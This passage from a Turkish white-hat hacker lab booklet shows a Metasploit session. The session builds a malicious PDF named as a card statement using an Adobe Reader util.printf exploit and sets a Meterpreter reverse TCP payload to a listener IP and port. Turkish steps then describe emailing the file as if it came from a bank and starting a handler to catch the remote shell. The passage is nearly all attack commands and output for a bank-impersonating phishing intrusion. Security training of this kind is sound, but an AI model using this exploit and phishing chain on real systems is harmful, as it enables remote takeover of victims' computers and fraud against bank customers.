 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.pdf yes The file name.
Exploit target:
Id Name
-- ----
0 AdobeReaderv8.1.2 (WindowsXPSP3English)
msf exploit(adobe_utilprintf) >set FILENAMEkart_extre.pdf
FILENAME=> kart_extre.pdf
msf exploit(adobe_utilprintf) >set PAYLOADwindows/meterpreter/reverse_tcp
PAYLOAD=> windows/meterpreter/reverse_tcp
msf exploit(adobe_utilprintf) >set LHOST 192.168.1.102
LHOST => 192.168.1.102
msf exploit(adobe_utilprintf) >set LPORT 4446
LPORT => 4446
msf exploit(adobe_utilprintf) >exploit
[*] Creating 'kart_extre.pdf'file...
[+] kart_extre.pdf stored at /root/.msf4/local/kart_extre.pdf
2.Adım: Oluşturulan email bankadan gönderiliyormuş gibi hedefe maili ulaştırmak. Bu konu ile ilgili ’
KurumaAitE-postaAdresleriniKullanarakPostaGönderimi’isimli labçalışmasındanfaydalanabilirsiniz.
3.Adım: Hedef sistemde mail açılmadan once biz pusumuzu kuruyoruz. Ve ilgili dosyanın açılmasını
bekliyoruz.
msf exploit(adobe_utilprintf) >useexploit/multi/handler
msf exploit(handler) >set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD=> windows/meterpreter/reverse_tcp
msf exploit(handler) >set LHOST 192.168.1.102
LHOST => 192.168.1.102
msf exploit(handler) >set LPORT 4446
LPORT => 4446
msf exploit(handler) >exploit
[*] Started reversehandleron 192.168.1.102:4446
 